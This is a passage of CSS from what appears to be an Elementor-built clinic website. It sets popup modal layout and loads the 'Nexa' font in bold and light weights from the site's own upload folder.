.dialog-message{width:100vw;}#elementor-popup-modal-16406{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-16406 .dialog-widget-content{margin:46px 0px 0px -5px;}}@media(max-width:767px){#elementor-popup-modal-16406 .dialog-message{width:768px;padding:0px 0px 0px 0px;}#elementor-popup-modal-16406{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-16406 .dialog-widget-content{margin:100px 0px 0px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
/* End Custom Fonts CSS */